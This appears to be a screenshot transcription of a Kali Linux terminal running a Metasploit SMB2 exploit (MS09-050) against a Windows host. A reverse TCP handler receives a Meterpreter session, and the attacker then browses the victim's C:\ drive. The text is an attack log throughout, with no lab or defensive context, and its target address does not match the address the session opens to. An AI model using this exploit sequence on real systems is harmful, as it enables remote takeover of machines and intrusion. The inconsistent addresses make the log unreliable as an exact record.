 Applications Places Terminal Fri 12:08 1
root@kali2: ~
File Edit View Search Terminal Help
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 175.45.176.199:4444
[*] Connecting to the target (192.168.1.10:445)...
[*] Sending the exploit packet (930 bytes)...
[*] Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (957487 bytes) to 203.0.113.100
[*] Meterpreter session 2 opened (175.45.176.199:4444 -> 203.0.113.100:29573) at 2023-11-10
12:08:01 -0500
meterpreter > pwd
C:\Windows\system32
meterpreter > cd c:\
meterpreter > pwd
c:\
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-04-25 13:43:46 -0400 $Recycle.Bin
100444/r--r--r-- 8192 fil 2012-09-10 22:01:39 -0400 BOOTSECT.BAK
40777/rwxrwxrwx 0 dir 2016-07-08 03:24:15 -0400 Boot
40777/rwxrwxrwx 0 dir 2008-01-19 06:59:13 -0500 Documents and Settings
100777/rwxrwxrwx 12101952 fil 2016-04-29 10:35:33 -0400 Opera-Mail-1.0-1040.i386.exe
40777/rwxrwxrwx 0 dir 2008-01-19 04:40:52 -0500 PerfLogs
40555/r-xr-xr-x 0 dir 2018-04-25 11:22:48 -0400 Program Files
40777/rwxrwxrwx 0 dir 2016-05-03 00:09:26 -0400 ProgramData